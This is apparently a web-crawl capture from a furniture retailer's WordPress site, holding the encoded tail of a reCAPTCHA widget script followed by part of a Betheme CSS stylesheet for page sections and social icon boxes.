1Fj3Dp1/[base64]/DgUTDjkpBwqnDljgzfsKLOTjChTPDtDRMejTDicOIw5B3XcKwKcKIwqdVwpktwqAQC1lwwoHCiMKRworCj3UBwrzCqlYibUBZKcOTw5bCs0PCiWhvwqzDq0Y5T2l5WsOrCSzChsKwwo/CgMOYOGbCozZqFMOKwpo9XSnCrMKowoYKFVc/P8OQw7jDkHXDo8OwwqcaWQjCtEB6w4F9wpZmVcOCBBDDmlzDm8KjwpBow51bOzbDscKiRUPDvsOqw5TCjcKgIwliC8KQwoLDo0w3XmMRwo4SAUPDoFPCpzhBfcOdw6YPw5fCoW7Dp3DDoiTDm2TDgijCrcKXU8KTeQIPw4wZM2tmw7QHw4sjNsK/[base64]/w4Azw53DrcO8w5PCtcKOC8OLWsKQUH3Cg8KKdMK2wq3CpcKBHcO5wrrDhH3DoW3CvgvCrg5qLcK6CcKmJD3DssOcOX0Gw4LDpB/CkGYow5/Dr8KNw68gwpTDq8OLSMKZYMK5DMOzwpUQFmTCjEpBdyDCv8O7dQcTKMK9woYNwq8WUMOaw7AUw7ZOwpYVQ8ObZMO/wqB/Cng9w6BPwqHDqsOUJcOOQyXCmMOyw69zwqbDm8KtY8O3w7TDtMKzwr8Mw7PDr8OdHUzDjE4dwqPCmMOlSDFTf8OJLXXDncK4wpBiw4fDmsO9wqo2wrXCp1QNw61/woo8wrQQMjnCvWLDtU7DlknDncO6aVXCkGlnesKIcCLChcO8w6RHAzlPXnRFEsO2w6HCm8OQG1rDkG8+OnEwfkXDoiN2AQo3UFYBQcKMbUvCs8Ofc8KFwrnDpcO/ZX0BFj7CnsKcZcO7w4TDqEPCo2bDu8Ofw5fCrCJYG8KkwoXCkynCtE/Cv8KVwrLCn8OKSWMkJnzDmF8PNB1bN8OpwpLCuWlXS2Vmbw/CjsKLaMODMsOcLMKMfsOvwqlsHyfDq8OcIXTDscOIw4YhE8OrwpRxwq3CrmZFw7bDiG8pEsOEdsORcsOmb3XCk0/[base64]/CkcOOQisDNMO/w4/DhAnDksKLw7HDnMO5f8KUOzIAWwAyw4TCgltdw4XCmcKiwoJkwr05w7/CtnPCv8OrcMKTwoVOdQc2AMORwocpw4bDssOYw5ZqAsKuKsO/XWfDncKLw7HDvzDCs8KMdsO+fcOZUkBIegcgwp9Qw4Nmw4zDpFrCjTYwTsOYayvDsVM3VcOIw4/CsWpMwrfCozdjbUjCvUnDuglQwqhFMsOEKxxzw5MYICd2wqzCmDHDmsOOw7ZILcKfJMOgEcO7w40tHsKIw57Dr8O5O8Kmw4XCnsOZOX3DrsKmwqkVN2PCtjLDig0tEMOgGH8iw4LCnkDCisO7UUHDiVhfw61BwqvCnsKlwpHCsMO9XyXCsV/CicKlw5jCv8O5RsOzw70+wobCgsK5dWF4bxYUVMOUw6/ChDbDmXTCgmYXwrkvw7XDlMOqE8ONDTbDskwTYsOpwpXCrVF3Qm8gwovCikh+w5dREz3DvwPCpiEEO8Kmw4TDgcK5w70GAkfDuMOUwoDCkcORLcOcc8OnasK/w4nDrmPDrDzDjMOsF8KcOSbCsitYC8OXwqxiO8O+wrYXPMKww5IPwo1XFcKtwqHDv8KYUQgtw7vDg8KcADPDnwXCqMOWBBrDjC1VO10uw7zCrULCgx/DjThQUU3Dh23CgQZFOys9w6bCt8ODYB3CmnBpC08zX8OZw7DDnW56woAiw58ywoJ6wrDCl8OULCHDn8KBw4oFwp3Dt2gRw7xfA1kDUm7ChmvCvR4Uw6AvfsObGBMmw4PCmsORwoHDhBkEIsO7w7NQam8qwr/CnMKSwpnDhsOMw6jCkMOkw7nDkcKFTHBvwojDijNnflbDksOKD8K+woXDrcOswrhqw47CncOvwqbCjcKdXW/[base64]/w5jDhjfCrhrCqMKgDypxwo96U0jCkMOnwozCnljDg33DkMK6OQJtwqUWw5AREz8BX2w/cw5dEsKnFsO1E8KHwqDDqDXCk8O4w75ZSjtSIBnCuXwiw6/Ch8O1w7vCtF0twpPDqgxAw4/Cii5Lw70wTMK+wrNvHMKww684YxcTw6PDmEh3HUseIcKKw4B+E1UGB8OCRBTDgsO2E2/CosOYL8OBHAPCmMKUw4glE8Knw6Q1wp3CqlI6w5PCh1vClR3CncKKwoTCkw5BV8Ovw4BWKEfCq8KoVEg3w7tNHcKaEGBRCMO+w55wcMKjw6nDuH3Cl8Kkwroaw6tXI8O+w7J/[base64]/Dm8OQZVnCoMORSMOBwr7DtcOzw7vCmsKLwqVXw4gFwoMOw5vDpH3Cp3LDoF7CqsKOw7vDpyV7wrRtY8KgAsKwKMOwwrrCv8K0KsKbwqtmaGt+O8OgbMOUw6NYwr5FccKTwoYpSjN0w7B9ecKQwpc7wobDrQVaPwTDkcOOw7LCjcOCPCPCn8OFwpQ0wrd/w6VaCsO/Y3BHAMOMNsK1K8OgcAzDr0QXw7XDs2IXw4BNwr4ow67CmnF7EcOTwrfCk08Qw6DDnx7Cg8KeSyzDs8OLanZvfQIvW8KkwpHDkFfCvcOCw5LDunrDp8Oscw/DhihuwptgwrRJwrnCjcOWwqhVAsOPbU7Cmz3Chk/[base64]/Crh59wp/Dk8Kcw6VIE3c/w6zDkFrDnsKvYl0Ww4l4fcKnw5UdwoBaw5LDtmHDgFJcw7EnwqEuwpbDmMKTwpHClMKZw7IGKcKVw6TCsAjDv8OlCnfCunTCs8ODHwvCksKgf2LCg8OuwrEkCiQew7HDqW8FWMOnTcKMw5zCs2DCj8OnCcK1wrLDkQlmJT/[base64]/DssOnw73CpsOpBcKbw6Rjw6LCuSYLUcO8B8KPw7jDj8KgwobDhMKAS8KYw6nDvQxMwro8wpZSehfDjn7Dmj9cZG4AwopUZMOJGcKcw59wIMK3IMOtOQw8w5rCj8K/[base64]/CocOew6dgw5DDhX/[base64]/Ds8KpNsK0w4l6w7VAw6HDjcK+w6hLwrTCgMOnw6fCklRZTQvCm8KHwrTDt0Jjw5ZswpvCjFdgwpDCiVTDqsOlw498w5HDh8OxwrwLIsOlAcOmwoXDqcKywqpjD30ww5Buw6XCrz/DlD8XYGQLNlLCn8KHScKYwqx+CcOCSsKaTxJFesO6DkEFwoFqw60uZsK7d8O5wqDCnVfCliEgAMKSwp3DixsCVMKAIsOpdD0UwqHDmsKfOkXDucKLw6A9WTvDq8Kqw6BXecKxc0/Dr0Npw4hQwpfDjMOGccOawoDCgMK7wpXCkm5Qw6XCsMKrRh3CmsOUw4EjdMOBOG5DAMOJYsKqw5nDuVdyMMOYd8Krw5vCggXDncO3VsOyfyHCs8KufcOHw6YlAS0iY8OAZcOzw4LDpMK2wpU3LcKwRsOEw7ppw6PDicKBQ1/DgxE0wqJsEjZfw5vDjwbCjcOifRhGwosaUHzDgMOrwoTCq8OFwq/[base64]/wqfDrcOEwqQXBwfDr8Ouw7UEwqdiwqTCjxANw40fwpbDm25uwoQeGgfCmcKsw6soLH4jw7PCisK+OE1SLsKqw5kGw5JuWiB8SMOlwocJYEBNZR86wr54d8OGw7gWwr0Zw5nDusKow7B2FMKAZUDDlsOqw5/CmMKNw7pFK8ORfMOTw5jDmD1uH8KWw57CrcKfw50gwqDDnDw6UsO8ZRRQSMKbwpk7QcOrcsO2WQfClWMHHMK6WXbChsKwMATCksKyw4PCgsKiScOWwqPDo2TCvMKJw6PDrjzCkWnDj8OES8KRw7k8Fg1cwpsDLiMxw7zCpMK/w6TDu8KHwpjDgcKkwqF0YMO8w6DCsMO4w7AMFy3DmFsTC1Nkw7gxw4JewqTCs1HCpmYVCVLDpsKZDE/Dk33CtsKVGBHDiMKHw5HCtsO7OxxACkReGMONw5I8DDzCrFxbwpTCml90wpQnwpLDvsKnOsKiw5zCuMKORkTDmcOFWMKww6ZUwqzDpcOXDFnDmTo8w6fDi00mZ8KMY3xAw7vCvcO3w5TDiMKIAm/CpyR5DsOmFcKybcOYw5c+XzDDv8OJwqDDosOowpDClsKPw7AZGcKjwozDvcOCeArCm8KIf8OKw7VNwpjCpcKKwod4NcOqQMKpwqRQw6jCrMK9f07DvcK4wqbDk14pwrIyScKcwrtpeFXDjsKTGVtnw7vCnFw/wrPDuEvDizPDozTCiwp/wonDpMKbwrbClMOewrouWMKwOMOdScKHLEHCs8KbcyV+wpHDvmdhwr0WIiVcE0wOw4zCm8OFwrbDscKmwq1WwoYeYiATwoVncQjCisOOw4/DocOKw7fDqSXDq0Euw5nDo8OTCcO7fA3DulzDmE/[base64]/wrTCjsKbwrJLw5RlwrjDj8KYYXbCrcOEDTclw5gIXGUjw5DDjA/CklbDjsKhw48jeiXCuXM0worCq37DvMOyNcOHIMO2fybCvcKuaVvDvworFMK7fsOBw50awp1HDS93wppiw7E2RsOeEcK8woJ+P8Obw77Ci8KhCwhYw55Lw6zDkx59w4jDk8KaHXXDosK+w4F6G8OMDcKlwq/Dh8OQHMOiEjlbwrI7JsOTUsKfw7jDvQ5NwqhsKzhowoPDj8KgN8OfwrZdw5jDpcOdwqbChXdcPcOzZ8KgEULDhQDCn8KTwrjDu8KmwpjDrsOKPi9qwoRxZRBOecK9SinClcOmd8O0YMKcwrrChE3DmAoUwrt/w6JkwojDskFkN8OUwqTDp35qw5hbMMKawrHCnMO+w6JLOsKrPwxAwqrDp8KVc8KadsOAGcK/wo1xw4bDlHwBw4IpEAM/w4rDtsKrwqvCmHFTfMOaw7HDg8KEYMOBBMO/dT4fw5BXw4fCk8Kgw7jDg8OULcOMw4B2wqQOGMOjw4HDlApZesODQ8K1wpdcVlTDgH3Cuk7Ds03Cs8Kjw5p7wrTDtMO8w54IIhXCn3nDpkQxwolbU33DjU7CucOhwpNmCgE/w6/CuMKpw4fCtsKzTnoAw4w7w5xHCS4LfcKGSkXDq8K0w77CqcOdwo/DjMOCwpTCijTCicOnHyfConMfNRRBwoPDtMOSLMKqLcKDCWfDhMKiw5AjRsKNYEdtU8KQbcKxSRzCqT/DmsOlwqXDhMOsT8O4woTDqMKMw5zDsmARw7otw5YQAXAWOCp8wr7DrVTDh2fCiCbDujbDiUHDkC/Dv8Oyw5gbI2LChXR+KMOUw4QCwqbDmsOswqUVw5pIP8OkLMORwqF9B8ODwp/DosK/w4VZw7NMwqgiwqhHPMObwrwRTDPCl0Vuw6jDiBvDmcOBwos3SwfCjBIdwoAgwo5MZMKQccK/[base64]/CiMKxeMO3w5LChcOuVn3ChUfCq8K4w6DCoMOJRsOrRHvCl8KJwq3CgV7Ch8ORbk3CtsK9Lxoaw5NvwrXDq2HCqjXClMKTwokFHwbCr3PDo8K7PcO8WcKwX8KDXy/DmHRdwp9dQsO/Gh9LZwlAw5fCqsKYFkvDmsOMw7jDnsOgbV9/eW7DvsOiasO0dxg8Km9Bwp/[base64]/CmSZowpLCpVpWw7dsY8Kwd8OhdRcww6Z8ZMOpw6vCrMKcO8OgBsKnwoRtVG3CvMK1M8KDZsKKMCgvwosbw6cnR8KkwoXCrcOhw7lCAsKEYwkjw5E9w6fCoVDDksKxw7kcwrzDksKTAcKgK8OIbClywrBOMQrDlsKVDm5sw7/[base64]/wqPDp8OCw6kLwpfDj8Kcwohew5RIwofDlsObw6TCpD3DgQ3CtMODch3DicKmUMOMworCv1bDvMOfw6d7SsKIw5c/HMOBesKFwolMLcKAw6bDpMOLWTrCmC7DvUQQw7sPT3NAdgLDq1zDpsOtWy9Jw7xIwpB7wqjDpsKCw5kIJMKgw7VpwpYywpvCnCnDnF3CscKGw7vDlnfCrsOZwpfDoQPDgcO2b8KaLR/[base64]/worCjsOXL8KEwqZyUMOGwo/CisOuwqbDksOFw744BcKqd8OLw5TDp8K6w7tjwqLDs8ObX00JPQNew4MsVUIiwqtGw5EsHn7DhsKsw75MwohcRw3Cj8OfTj7CgB8KwqvDnsKPdTPDgTwIwrLDmcKtwp/DmsKUwq5Rwo0XIRcHbcKpwqjDvSrCiDBsWTTCucK3esObw63DtMOxwrLDu8KBw6bCnFN7wolVXMKvdMORwoTCo3xGw7wQSMKcdMKYw6/DgMKJwptFJMOUwpQVe8O9LRl6wpPCpcK8wq/CiT05bghsb8KPw5/CugZawqBFDMK4w7hdRsOwwqrDnWJww5oEwpZTw50Qwo3CgBzCrMKcAVjCvhrDs8KCJmbCjcKgODzCqsO1JkcIw4zDqlfDvMOXT8K9QhXCisKkw4/DrcK9wqjCpEY9VV1SZ8KWDQ9fwoZsYMOKwrd+NnpLw4bCpVstHjtrw5TDscOtXMOew4pXwplcw5o5wrDDsn5hYxpmO3FSA2vCq8OLayMqCQjDoUjDtEHDhcOZEwdNHGw3YsK/wqPDmFpOZwEaw7TCksOYJMOfwq8CTsOPHVxOHA7CvMO9AhzCoWRUZ8KtwqTChsOoEcOdHsOBJF7DpMOQwonChyfDimw+UsK/wrzCrsOzw7ZUwpsbw6XCrV/DpTVwBsKRwozCk8KTNU1UXsKLw4xVwoLDq1PCo8KHTmIRw5QnwpZiVMKbbQMNQ8OnUsO7w43CmB13w65FwpjDgEI3woY7w7/[base64]/Cn2vCsChQBcObClzDrcOXIcKnbCvCgMOHBsK6fUrDgcK/JxjDv0zDtsK5MsOvIRvDpMOFYjIxWEtTZMOTFwEcw45oe8KGw7Fnw5HCnWMbwrDCscKPw7bDhsKxOcKiaAESPRYrWGXDiMO+OwF0E8K+UHDCtcKcw7DDhjIJw4fCucOnQwkuwpEbL8K4K8KfWivDiMKywpgfLFzDv8KYO8Kdw6kdwpLChw7CpxnCizAKw7JAw7/CkMOxw48SdVXCi8Obw5LDg09uw7jDosOMBcKCw5TCuRnDgMO8w43CtMKVwqrCkMOYwrXDjgrDlMOLw61/YBhkwpDCgsOgw7DDvBogYBvCn1pRa8K1CMODwovDjcKtwpwIwoBuC8KHfXLCk3jDrBrCisOQI8OGwq88bMOjfMK9wrbDtcK1RcOXf8KbwqvCumYqU8KsbSPDrRvDnHTDhFkHw5ALMGLDscKbwpXDmsKVJMKROMOmOsK7fMKDR09/w6xeBVx/w5/CkMOxFGbDtMKKJcK2wpEkwpRya8OtwqnCv8KgPcKWRRPDrMKrXgddUBDCqQ1Mwq46wrnDo8OBecKTMcOowqNKwoRIN25WQQDDvcK+w4bDpMOnZh1OVcOrRQMuw4ApLypcRMO6ZMKTfSnCli/[base64]/DuFlvNsO6wqrCt3XDuzvCiyc2B8OiwodzIgQrIMOqw4Mqw6jCosOkw51ywrbDoAwUwoXCmj/[base64]/CkArDk33DpMOcBMOvDCkJw7rCvyHDqDPDtzFgwrJIN8OewobDrBFOwqA6woEoY8ObwpowBR7DohfDrcKUwqhLBMKZw4Fpw4FGwok+w7xYwplrw4rCqcKdI2HCuUQgw44swrfDjV/Ds2pvw41Dwq5kw4EDwoDDogcOZcKqBMOQw6LCvMOhw7RTwqDDtcOHwqbDkl4RwoICw6DDnSDClVfDokPCs1jCr8OHw6vDk8O5S3IXwp8Cw7zDsBPCusO7wo7DqD0HAXHDscOOfl87XMKMNAw/wpbDhQDDjMKlOnXDvMOABcOQwo/CnMK+wo3CjsKNwp/ColkewpwLOcO5w7IHw6omwpLDrS/DtsOySHvCgMOrfXXDqcOmc35GL8OVR8KewpTCosOywqnDukEcH23DrsKgwqRjwpbDlmfDp8Kww7LDicO4wqwxwqTDlsKaXTvDmAZFBiTDpSp7w4tRJWPCpzbCo8KoXDHDvMKkwpEXMgJkC8OKC8Kmw5LDjsKKwojCuFQLEkzCl8OlBMKBwpB7O3/Ch8K/woPDvhEoZxfDoMO0ZcKDwpDDjhZLwqpkwqLCnMOzUMK2w5rDmkXCnyxYw5PDiRNVwo/ChcKxwrvCvsOqRMOZwoXCh0rCqELDn2Fjw5jDqXfCs8OLPVcHTMOcw4XDnmZJPx/Dh8OOKMKYwoXDpzbCo8OyNcO3XEdhFMKECsOYPXQrZsO3ccKyw5vDlsOfwoPDuzkbw71zw4DCkcKPGMKoCMKMF8OeRMO/V8KJwq7CoTjCs0XDklxYfMKSw4jClcOWwp7DhcKPIcOmwoXDhBBnDirDhT/DqxMUJsKiw6bCqnfDsV9vDsOJwr88wp8zXn3CnX0cZcKlwq7CiMOKw5BCf8K/BsK9w7N0wrccwq7DgsOdwpgCRWnCmsKnwpYtw4cSKcOpecK/w5TCvCIKaMOMLcK3w6nDisO9YTtww6HDqC7DgHLCsiNhR00TNjbDksOyAywwwpvCt3rChX3DqsKFwofDmcKzTjDCk1fCuzNwbnLCplrCnC7CosOuNzDDu8K3wrnCoX53w4BQw6zCjjfCqsKMBcK1w6fDvMO5wobCvwV+w4bDoSFywp7CisO0wo/Clm12wqXCoVPCv8KqIcKKwrDCokM9wp1/dELCmcKDwqwowr1uU2dGwrPDon9Xw6Mmw4/DkFcLLA4+w4tYwrzDjWYOwq0KwrbDnkjChsOFDMONwpjDicK1fcOew5cje8O6wrI2wqI2w6nDtMO6WS0Mwq/Dh8KGwoUYwrHChFTDucOKDwjDp0Bkwp3ChMKJw7p6w7ZsX8KybThmOk5vKcKWGcKLw654WgfDpMOXemnCnsKxwonDtcKJwqIpZsKdB8OiI8Oganoaw5ggESDDsMKkw6UJw705UhNFwo3Dpw/DjMOnw7NrwohdEcOHDsKDwq9qw69Hwr3DsCjDksKsbghgwpvDjBfCp2LDlQPDsg3CqQnDpsK8w7YGesOoDiJbJcOTSMK2PWlAGgDDkA/[base64]/w6B3worDjB3CqsKJfcK6woIERMOqwpXDksKiW3TDj1PCocOhMMOOw6LChD/CjhRUHsOEIcKJwrHDhz7Dh8KhwqbCo8KOwo4lCCHDhsOwEnI9SMKhwrUzw5k/wq/CvwxGwrwswr7CoQwsdVMaJ1zCpMO1Y8KVUQMrw5FybcKPwqYOU8KIwpY7w7LDkVcoRMKYPnVwfMOoaXLChi/DhMK8WAjCkEd4wrVUDStAw4LClzzDtk0JTVI+wqzDmhdlw64jwoNIwq86BsK1w7nDo1zDnsOPw4PDgcOpw5BGBsOlwqsOw5A0woNHV8KFLcOuw4DDu8K1w5PDr1TCrsOmw7/Dg8Klw716S3ELwpPCsVPDh8KnTWdfI8OzEDpKw6fCm8Oww7bDtmpRwp5jwoFowrbDrcO9HVIkwoHClMOcaMKAw75cHHTChsOeLTQBw4pMX8O1wpPDnCHCqmXCqsOHOW/DhMO6w6XDlMOkb2HCs8O1woJbfkHDmsKlwr5uw4fDkn1TEyTDhwnDo8KKUwXDlMKhcgcnJMOLKsOaecKFwoxbwq/[base64]/DnyLDsXTDvVRvPww/N8KMBSXCjGjCiXfDp8Kxw7LDgsOEB8K9wpMHOsOgFsOVwoDCh2PDly9jPsOXw79LEiVQQ2A/b8OuaFHDhMOUw7Mow5xrwppAAyzDgHvCssOnw43Cv2UQw4zDiH16w5jDoR3DiBUmOjjDj8KIw4jCmMKSwptTw6vDvwLCkMOUw5DCsmrCgh7CiMOddRBxNsO1woIbwofCnV5uw7FqwrskGcOUw693aS/CgcOWwotrwr42S8O/EMKxwqtAwqYQw6VSw6LCtibDlMOOC1LDkz4Sw5jDscOYwrZUMDzDqMKmw4Vow5RRETfCv0Iqw4HCsVwFwrU+w6jCpQrCoMKELwQ/wpc0wr0SZ8KTw40fw7DDqMKiAj9hcgAsGDdELy/DpcKRCWZtw6/[base64]/DmsKfJMK7AcOXw7bDhjDCiMKnwqgPfHIzwpjDgMObL8OyMMKQQ8K6w606T1swWV1JCXTCoSrDvEjCj8K9wp3CsTjDksOMSsKoacOTM2sdwp45Q1o/wp5PwpbCicO+w4Uub3DCpMO/wp3CgxjDocO3w7QSRMOywoY1HsONSzzDoy15wqxnYnTDvCzCuS/CrMOvF8K7CW7DjsOKwp7DqWhhw6jCksO0wpjClcK9e8O9Jkt9LsK8w4BIKy3Dv3nDgVjDlcOJFl0mwrtjViZDcMKIworCjMOyRwrCs3Q2FjoiZ3nDpVVTKgXDt0nDhil5H0fCtsOdwrnDr8ObwrLCo1A7wrfCj8KLwoI4NsOOfMK3w6EXw6x6w4/DtMOlwoVfRXM9TMKZenoIw7xRwrFvMStrNhvDr2LDuMKRwrAzZQIdw4DDt8OOw4w4wqfDhcOgwpULZMObRmLDqDsASTDDo1PDuMOHwoU/wr8WCQVww4nCkEE4Xwh6c8KTw4XDjx7Dl8O/B8OZVUJDZWLCqFnCr8OKw5zChzXChsKXJcO2wqcnw5TDqcKSw5hdCMKpMcOTwrfCgXBIUEbDpH7Duy/DosKQecOSGSggwoNwI1HCiMKCMcKfw4wdwqQCw5REwrbDkcKvwrbDlWMNEVrDicOyw4TDqsOMw6HDiAN+w5R1w7rDt2TCpcOcY8O7wr/DqcKFeMOIYmEvK8OWwpDDti/CkcOFAsKiw4t6wq83wqTDucOjw4nDmnvCgMKeEcKpwqnDnMKtacKDw4Agw7oww443DMOuwqZFwrUkTmDCqgTDkcOaScKCw5zCtRPDoBBmLlHDrcOdwqvDhMOuw5DDgsOIw57Cs2bCgFM/w5NFw5vDtcOvwrLDgcOOw5fCglLDk8KedEhIMiABw4fCpATDhsKOL8OwOsOrwoHCoMOxLcO/w57CmHnDmcOCRcOkOjPDkH8Fw7V5wqQiecOiworDpBQhwocMJBJzworCnDLDm8KRBcOmw6PDqQclUS3Djz9EbFTDgFljw6AEYcOewqFDN8Kdwog7wqomB8KUDsKrw7bDtMKiwooUL1TDjRvCu24/R3oTw5w2wqjDt8KYw7Ydc8OJw5HCnD/CnhHDpgPCh8KRwqdKw5PDosOvdcOZVcKmwrMnw78yNg/DncOcwrHCkcKQLGTDoMKgwqTDpCo3wrUaw7Apw5xQF0VKw4XDgcKWdCNuwpxOdC57I8KNbsKpwqYXbmbDvMOiZUnCgWc8DsOYHWnCscOBPcK0WhQ1XVbDtsKJHHFMw7bDoS/ClMOoflnDs8KIU0NIw4MAwrNCw6NXw4ZHesKxNk3DisOECcOgMjYawr/Dl1TCisONw7AEw6IZSsKrwrd1w7BIwpTCpcOmwrM/KX1swqvDu8K9ZsKNJg3Cmjlrwr/Cg8KswrQcERlOw5vDpMOTQhNGwrfDr8KnQsOtw6/DkGImfEXCv8KMXMKxw4/Cpy3CicO6wrfCocOPRgJJQsKZw4Eswo/[base64]/DtW4TWsKmUcKyeMK4wodVw54Iw6J8w5toFn8IbHHCmkAewrvDh8O9emrDuxvDiMO8wrxhwobDvnHDgsOaV8K6MxoVLsOIVMK3EWPDrHjDhnRIecKuw6/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdTWbcqAAAAAJsNIijsqAzJhr9duHcF4JvCdI6F\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mobilsofa.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QLvMNvX2QXAu18gwbAgyMkuHAFJRUvzLB6y8AsqK0NM\\u003d\x22,1,0,null,1,1768967894222,0,0,[79,217,114,74,121],null,[47],\x22RC-2em7zFxh8AfKCQ\x22,null,null,null,null,null,\x220dAFcWeA5eDfdis1NIUPHhDe6XpP7jeGv-VQyX0hgVXzQ1tzE0PihLAn1Q1kvN1zesA6AVPduNcZ-bc4bpQ57rN4WgKo_9Bbg94w\x22,1769050694281]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mobilsofa.com/wp-content/uploads/betheme/css/post-12363.css?ver=1768960466
body_size: 532
content:
.mcb-section-713d2202e{background-color:#818181;padding-top:80px;padding-right:0px;padding-bottom:40px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mcb-section-713d2202e .mcb-section-inner-713d2202e{align-items:center;justify-content:center;align-content:center;}.mcb-section-713d2202e.custom-width .mcb-section-inner-713d2202e{max-width:1601px;}.mcb-section .mcb-wrap-764bb2786 .mcb-wrap-inner-764bb2786{padding-right:10%;}.mcb-section .mcb-wrap .mcb-item-665ee2c30{flex:0 0 281px;max-width:281px;}.mcb-section .mcb-wrap .mcb-item-665ee2c30 .mcb-column-inner-665ee2c30{margin-bottom:25px;}.mcb-section .mcb-wrap .mcb-item-9fa88bb31 .mcb-column-inner-9fa88bb31{margin-bottom:10px;}.mcb-section .mcb-wrap .mcb-item-8f9562b92 .icon-wrapper i{font-size:15px;color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-8f9562b92 .icon-wrapper{width:36px;height:36px;border-style:solid;border-color:#FFF4F4;border-width:1px 1px 1px 1px;border-radius:100% 100% 100% 100%;margin-bottom:0px;}.mcb-section .mcb-wrap .mcb-item-8f9562b92 .mcb-column-inner-8f9562b92{margin-right:5px;}.mcb-section .mcb-wrap .mcb-item-8f9562b92 .mfn-icon-box:hover .icon-wrapper{background-color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-8f9562b92 .mfn-icon-box:hover .icon-wrapper i{color:#000000;}.mcb-section .mcb-wrap .mcb-item-e6dabbaad .icon-wrapper i{font-size:15px;color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-e6dabbaad .icon-wrapper{width:36px;height:36px;border-style:solid;border-color:#FFF4F4;border-width:1px 1px 1px 1px;border-radius:100% 100% 100% 100%;margin-bottom:0px;}.mcb-section .mcb-wrap .mcb-item-e6dabbaad .mcb-column-inner-e6dabbaad{margin-right:5px;margin-left:5px;}.mcb-section .mcb-wrap .mcb-item-e6dabbaad .mfn-icon-box:hover .icon-wrapper{background-color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-e6dabbaad .mfn-icon-box:hover .icon-wrapper i{color:#000000;}.mcb-section .mcb-wrap .mcb-item-5a4744529 .icon-wrapper i{font-size:15px;color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-5a4744529 .icon-wrapper{width:36px;height:36px;border-style:solid;border-color:#FFF4F4;border-width:1px 1px 1px 1px;border-radius:100% 100% 100% 100%;margin-bottom:0px;}.mcb-section .mcb-wrap .mcb-item-5a4744529 .mcb-column-inner-5a4744529{margin-right:5px;margin-left:5px;}.mcb-section .mcb-wrap .mcb-item-5a4744529 .mfn-icon-box:hover .icon-wrapper{background-color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-5a4744529 .mfn-icon-box:hover .icon-wrapper i{color:#000000;}.mcb-section .mcb-wrap .mcb-item-45999dd09 .icon-wrapper i{font-size:15px;color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-45999dd09 .icon-wrapper{width:36px;height:36px;border-style:solid;border-color:#FFF4F4;border-width:1px 1px 1px 1px;border-radius:100% 100% 100% 100%;margin-bottom:0px;}.mcb-section .mcb-wrap .mcb-item-45999dd09 .mcb-column-inner-45999dd09{margin-right:5px;margin-left:5px;}.mcb-section .mcb-wrap .mcb-item-45999dd09 .mfn-icon-box:hover .icon-wrapper{background-color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-45999dd09 .mfn-icon-box:hover .icon-wrapper i{color:#000000;}.mcb-section .mcb-wrap .mcb-item-b9a737bed .icon-wrapper i{font-size:15px;color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-b9a737bed .icon-wrapper{width:36px;height:36px;border-style:solid;border-color:#FFF4F4;border-width:1px 1px 1px 1px;border-radius:100% 100% 100% 100%;margin-bottom:0px;}.mcb-section .mcb-wrap .mcb-item-b9a737bed .mcb-column-inner-b9a737bed{margin-right:5px;margin-left:5px;}.mcb-section .mcb-wrap .mcb-item-b9a737bed .mfn-icon-box:hover .icon-wrapper{background-color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-b9a737bed .mfn-icon-box:hover .icon-wrapper i{color:#000000;}.mcb-section .mcb-wrap-9bb94444b .mcb-wrap-inner-9bb94444b{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;align-content:center;align-items:center;justify-content:center;}.mcb-section .mcb-wrap .mcb-item-38f231d45 .title{background-position:center center;}.mcb-section .mcb-wrap .mcb-item-38f231d45 .mcb-column-inner-38f231d45{margin-bottom:0px;margin-top:0px;margin-right:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.mcb-section .mcb-wrap .mcb-item-b91f3616f .mcb-column-inner-b91f3616f{padding-top:30px;}.mcb-section .mcb-wrap-uqj6hdxqn .mcb-wrap-inner-uqj6hdxqn{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;align-content:center;align-items:center;justify-content:center;}.mcb-section .mcb-wrap .mcb-item-jxoviu9lb .title{background-position:center center;}.mcb-section .mcb-wrap .mcb-item-jxoviu9lb .mcb-column-inner-jxoviu9lb{margin-bottom:0px;margin-top:0px;margin-right:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.mcb-section .mcb-wrap .mcb-item-t4tguwr75 .mcb-column-inner-t4tguwr75{padding-top:30px;}.mcb-section .mcb-wrap-9273a47d1 .mcb-wrap-inner-9273a47d1{align-content:center;align-items:center;justify-content:center;}.mcb-section .mcb-wrap .mcb-item-5b95d1c05 .title{background-position:center center;}.mcb-section .mcb-wrap .mcb-item-5b95d1c05 .mcb-column-inner-5b95d1c05{margin-bottom:30px;}.mcb-section-3de331777{background-color:#818181;padding-top:40px;padding-bottom:25px;}.mcb-section .mcb-wrap .mcb-item-441168d13 .column_attr{text-align:center;}.mcb-section .mcb-wrap .mcb-item-441168d13 .mcb-column-inner-441168d13{margin-bottom:0px;}@media(max-width: 959px){}@media(max-width: 767px){.mcb-section .mcb-wrap-764bb2786 .mcb-wrap-inner-764bb2786{justify-content:center;padding-right:0px;}.mcb-section .mcb-wrap .mcb-item-9fa88bb31 .column_attr{text-align:center;}.mcb-section .mcb-wrap .mcb-item-38f231d45 .title{text-align:center;}.mcb-section 